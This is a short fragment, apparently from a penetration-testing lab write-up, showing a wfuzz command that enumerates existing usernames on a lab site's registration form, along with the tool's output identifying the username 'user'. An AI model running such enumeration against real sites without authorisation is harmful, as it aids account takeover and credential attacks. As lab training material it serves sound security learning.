 ❯ wfuzz -w //usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt --hs "Thanks for registering" -d "userid=FUZZ&email=FUZZ@gmail.com&passwd1=DUMMY&passwd2=DUMMY&submit="submit"" "http://94.237.53.82:49162//question4/register.php"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://94.237.53.82:49162//question4/register.php
Total requests: 17
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000008:   200        57 L     157 W      2151 Ch     "user - user"
Total time: 0.473285
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 35.91910